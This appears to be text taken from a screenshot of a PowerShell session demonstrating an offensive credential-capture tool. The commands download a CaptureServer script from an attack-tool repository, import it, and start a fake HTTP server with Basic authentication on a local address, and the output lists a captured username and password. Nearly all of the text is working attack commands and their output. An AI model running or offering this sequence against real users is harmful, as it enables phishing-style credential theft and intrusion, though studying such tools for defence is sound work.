 Administrator: PowerShell IDE
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> iwr -uri "https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/lib/HTTP-Server/Cap
tureServer.ps1" -OutFile "CaptureServer.ps1"
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> Import-Module -Name .\CaptureServer.ps1 -Force
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> CaptureServer -AuthType Basic -IPAddress 192.168.1.72 -LogFilePath $Env:TMP\logfile.txt
Listening on http://192.168.1.72:80/...
captured credentials
--------------------
192.168.1.72
pedro:pedritoo